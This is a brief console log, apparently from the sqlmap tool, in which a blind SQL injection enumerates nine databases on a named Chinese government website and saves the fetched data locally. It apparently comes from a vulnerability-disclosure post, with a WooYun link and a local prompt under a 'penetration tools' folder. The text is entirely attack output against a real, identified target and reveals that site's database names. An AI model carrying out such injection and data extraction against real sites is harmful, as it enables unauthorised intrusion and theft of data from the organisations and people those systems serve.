 [13:52:45] [WARNING] increasing time delay to 2 seconds
l
[13:52:57] [INFO] retrieved: rs
[13:53:16] [INFO] retrieved: test
[13:53:54] [INFO] retrieved: xysrsjgovcn
[13:55:41] [INFO] retrieved: zlbmks
[13:56:37] [INFO] retrieved: zxbm
available databases [9]:
[*] dedecmsv56utf
[*] haxylssgovcn
[*] information_schema
[*] mysql
[*] rs
[*] test
[*] xysrsjgovcn
[*] zlbmks
[*] zxbm
[13:57:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.haxy.lss.gov.cn'
[*] shutting down at 13:57:17
www.wooyun.org
F:\渗透工具\sqlmap>